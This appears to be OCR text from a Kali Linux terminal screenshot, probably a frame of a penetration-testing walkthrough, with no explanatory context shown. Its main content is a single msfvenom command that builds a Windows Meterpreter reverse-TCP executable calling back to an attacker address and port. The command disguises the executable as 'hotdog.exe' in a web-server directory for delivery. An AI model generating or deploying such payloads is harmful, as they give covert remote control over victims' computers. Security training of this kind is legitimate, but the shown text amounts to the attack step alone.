 Applications Places Terminal Mon 16:20 1
root@kali: ~
File Edit View Search Terminal Help
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6273  bytes 7407236 (7.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# clear
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=1212 -f exe -o /var/www/html/hotdog.exe
user.txt